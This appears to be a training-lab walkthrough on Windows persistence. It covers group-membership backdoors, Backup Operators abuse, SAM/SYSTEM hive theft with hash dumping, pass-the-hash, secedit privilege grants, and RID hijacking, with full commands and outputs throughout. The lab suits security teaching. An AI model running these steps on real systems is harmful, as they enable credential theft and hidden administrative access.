Having an administrator’s credential would be the easiest way to achieve persistence in a machine. However, to make it harder for the blue team to detect us, we can manipulate unprivileged users, which usually won’t be monitored as much as administrators, and grant them administrative privileges somehow.
Note: When you log in via RDP, the existing in-browser view will be disconnected. After you terminate your RDP session you can get the in-browser view back by pressing Reconnect.
Notice that we assume you have already gained administrative access somehow and are trying to establish persistence from there.
Assign Group Memberships
For this part of the task, we will assume you have dumped the password hashes of the victim machine and successfully cracked the passwords for the unprivileged accounts in use.
The direct way to make an unprivileged user gain administrative privileges is to make it part of the Administrators group. We can easily achieve this with the following command:
C:\> net localgroup administrators thmuser0 /addThis will allow you to access the server by using RDP, WinRM or any other remote administration service available.
If this looks too suspicious, you can use the Backup Operators group. Users in this group won’t have administrative privileges but will be allowed to read/write any file or registry key on the system, ignoring any configured DACL. This would allow us to copy the content of the SAM and SYSTEM registry hives, which we can then use to recover the password hashes for all the users, enabling us to escalate to any administrative account trivially.
To do so, we begin by adding the account to the Backup Operators group:
C:\> net localgroup "Backup Operators" thmuser1 /addSince this is an unprivileged account, it cannot RDP or WinRM back to the machine unless we add it to the Remote Desktop Users (RDP) or Remote Management Users (WinRM) groups. We’ll use WinRM for this task:
C:\> net localgroup "Remote Management Users" thmuser1 /addWe’ll assume we have already dumped the credentials on the server and have thmuser1’s password. Let’s connect via WinRM using its credentials:
If you tried to connect right now from your attacker machine, you’d be surprised to see that even if you are on the Backups Operators group, you wouldn’t be able to access all files as expected. A quick check on our assigned groups would indicate that we are a part of Backup Operators, but the group is disabled:
user@AttackBox$ evil-winrm -i 10.10.203.170 -u thmuser1 -p Password321

*Evil-WinRM* PS C:\> whoami /groups

GROUP INFORMATION
-----------------

Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Backup Operators               Alias            S-1-5-32-551 Group used for deny only
BUILTIN\Remote Management Users        Alias            S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                   Well-known group S-1-5-2      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account             Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication       Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192
This is due to User Account Control (UAC). One of the features implemented by UAC, LocalAccountTokenFilterPolicy, strips any local account of its administrative privileges when logging in remotely. While you can elevate your privileges through UAC from a graphical user session (Read more on UAC here), if you are using WinRM, you are confined to a limited access token with no administrative privileges.
To be able to regain administration privileges from your user, we’ll have to disable LocalAccountTokenFilterPolicy by changing the following registry key to 1:
C:\> reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /t REG_DWORD /v LocalAccountTokenFilterPolicy /d 1Once all of this has been set up, we are ready to use our backdoor user. First, let’s establish a WinRM connection and check that the Backup Operators group is enabled for our user:
user@AttackBox$ evil-winrm -i 10.10.203.170 -u thmuser1 -p Password321

*Evil-WinRM* PS C:\> whoami /groups

GROUP INFORMATION
-----------------

Group Name                           Type             SID          Attributes
==================================== ================ ============ ==================================================
Everyone                             Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                        Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Backup Operators             Alias            S-1-5-32-551 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users      Alias            S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                 Well-known group S-1-5-2      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users     Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization       Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account           Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication     Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label            S-1-16-12288
We then proceed to make a backup of SAM and SYSTEM files and download them to our attacker machine:
*Evil-WinRM* PS C:\> reg save hklm\system system.bak
    The operation completed successfully.

*Evil-WinRM* PS C:\> reg save hklm\sam sam.bak
    The operation completed successfully.

*Evil-WinRM* PS C:\> download system.bak
    Info: Download successful!

*Evil-WinRM* PS C:\> download sam.bak
    Info: Download successful!
Note: If Evil-WinRM takes too long to download the files, feel free to use any other transfer method.
With those files, we can dump the password hashes for all users using secretsdump.py or other similar tools:
user@AttackBox$ python3.9 /opt/impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL

Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation

[*] Target system bootKey: 0x41325422ca00e6552bb6508215d8b426
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1cea1d7e8899f69e89088c4cb4bbdaa3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9657e898170eb98b25861ef9cafe5bd6:::
thmuser1:1011:aad3b435b51404eeaad3b435b51404ee:e41fd391af74400faa4ff75868c93cce:::
[*] Cleaning up...
And finally, perform Pass-the-Hash to connect to the victim machine with Administrator privileges:
user@AttackBox$ evil-winrm -i 10.10.203.170 -u Administrator -H 1cea1d7e8899f69e89088c4cb4bbdaa3Special Privileges and Security Descriptors
A similar result to adding a user to the Backup Operators group can be achieved without modifying any group membership. Special groups are only special because the operating system assigns them specific privileges by default. Privileges are simply the capacity to do a task on the system itself. They include simple things like having the capabilities to shut down the server up to very privileged operations like being able to take ownership of any file on the system. A complete list of available privileges can be found here for reference.
In the case of the Backup Operators group, it has the following two privileges assigned by default:
- SeBackupPrivilege: The user can read any file in the system, ignoring any DACL in place.
- SeRestorePrivilege: The user can write any file in the system, ignoring any DACL in place.
We can assign such privileges to any user, independent of their group memberships. To do so, we can use the secedit command. First, we will export the current configuration to a temporary file:

secedit /export /cfg config.infWe open the file and add our user to the lines in the configuration regarding the SeBackupPrivilege and SeRestorePrivilege:

We finally convert the .inf file into a .sdb file which is then used to load the configuration back into the system:
secedit /import /cfg config.inf /db config.sdb

secedit /configure /db config.sdb /cfg config.inf
You should now have a user with equivalent privileges to any Backup Operator. The user still can’t log into the system via WinRM, so let’s do something about it. Instead of adding the user to the Remote Management Users group, we’ll change the security descriptor associated with the WinRM service to allow thmuser2 to connect. Think of a security descriptor as an ACL but applied to other system facilities.
To open the configuration window for WinRM’s security descriptor, you can use the following command in Powershell (you’ll need to use the GUI session for this):

Set-PSSessionConfiguration -Name Microsoft.PowerShell -showSecurityDescriptorUIThis will open a window where you can add thmuser2 and assign it full privileges to connect to WinRM:

Once we have done this, our user can connect via WinRM. Since the user has the SeBackup and SeRestore privileges, we can repeat the steps to recover the password hashes from the SAM and connect back with the Administrator user.
Notice that for this user to work with the given privileges fully, you’d have to change the LocalAccountTokenFilterPolicy registry key, but we’ve done this already to get the previous flag.
If you check your user’s group memberships, it will look like a regular user. Nothing suspicious at all!
C:\> net user thmuser2
User name                    thmuser2

Local Group Memberships      *Users
Global Group memberships     *None
Once again, we’ll assume we have already dumped the credentials on the server and have thmuser2’s password. Let’s connect with its credentials using WinRM:
We can log in with those credentials to obtain the flag.
RID Hijacking
Another method to gain administrative privileges without being an administrator is changing some registry values to make the operating system think you are the Administrator.
When a user is created, an identifier called Relative ID (RID) is assigned to them. The RID is simply a numeric identifier representing the user across the system. When a user logs on, the LSASS process gets its RID from the SAM registry hive and creates an access token associated with that RID. If we can tamper with the registry value, we can make windows assign an Administrator access token to an unprivileged user by associating the same RID to both accounts.
In any Windows system, the default Administrator account is assigned the RID = 500, and regular users usually have RID >= 1000.
To find the assigned RIDs for any user, you can use the following command:
C:\> wmic useraccount get name,sid

Name                SID
Administrator       S-1-5-21-1966530601-3185510712-10604624-500
DefaultAccount      S-1-5-21-1966530601-3185510712-10604624-503
Guest               S-1-5-21-1966530601-3185510712-10604624-501
thmuser1            S-1-5-21-1966530601-3185510712-10604624-1008
thmuser2            S-1-5-21-1966530601-3185510712-10604624-1009
thmuser3            S-1-5-21-1966530601-3185510712-10604624-1010
The RID is the last bit of the SID (1010 for thmuser3 and 500 for Administrator). The SID is an identifier that allows the operating system to identify a user across a domain, but we won’t mind too much about the rest of it for this task.
Now we only have to assign the RID=500 to thmuser3. To do so, we need to access the SAM using Regedit. The SAM is restricted to the SYSTEM account only, so even the Administrator won’t be able to edit it. To run Regedit as SYSTEM, we will use psexec, available in C:\tools\pstools in your machine:

C:\tools\pstools> PsExec64.exe -i -s regeditFrom Regedit, we will go to HKLM\SAM\SAM\Domains\Account\Users\ where there will be a key for each user in the machine. Since we want to modify thmuser3, we need to search for a key with its RID in hex (1010 = 0x3F2). Under the corresponding key, there will be a value called F, which holds the user’s effective RID at position 0x30:

Notice the RID is stored using little-endian notation, so its bytes appear reversed.

We will now replace those two bytes with the RID of Administrator in hex (500 = 0x01F4), switching around the bytes (F401):

The next time thmuser3 logs in, LSASS will associate it with the same RID as Administrator and grant them the same privileges.
For this task, we assume you have already compromised the system and obtained the password for thmuser3. For your convenience, the user can connect via RDP with the following credentials:
If you did everything correctly, you should be logged in to the Administrator’s desktop.
Note: When you log in via RDP, the existing in-browser view will be disconnected. After you terminate your RDP session you can get the in-browser view back by pressing Reconnect.
NOTE: to connect via winRm use this command:
evil-winrm -i VICTIM_IP -u USER -p PASSWD